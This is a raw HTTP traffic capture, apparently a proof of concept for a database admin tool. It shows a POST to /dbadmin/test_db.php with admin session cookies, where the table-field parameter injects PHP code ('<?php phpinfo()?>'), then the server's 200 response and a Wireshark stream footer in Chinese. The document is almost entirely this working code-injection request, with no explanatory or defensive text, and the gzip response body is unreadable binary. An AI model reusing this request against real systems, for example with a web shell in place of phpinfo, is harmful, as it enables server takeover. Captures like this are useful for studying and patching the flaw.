 POST /dbadmin/test_db.php?action=table_create HTTP/1.1
Host: 192.168.75.131
Content-Length: 71
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.75.131
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.75.131/dbadmin/test_db.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: pla3412=admin; pla3412_salt=bvtcklkl3pk;
PHPSESSID=4r06r9gjmcujs0ja9r8bst8p65
Connection: close
tablename=test&tablefields=%3C%3Fphp+phpinfo%28%29%3F%3E&createtable=GoHTTP/
1.1 200 OK
Date: Wed, 31 Jul 2024 14:31:44 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 3497
Connection: close
Content-Type: text/html; charset=utf-8
...........Zmo.8........]9....v.u".i.......,..E.P.mi#..D.........%GN.6{(p
1 客户端 分组, 3 服务器 分组, 1 turn(s).
整个对话 (4696 bytes) 显示和保存数据为 ASCII 流 3221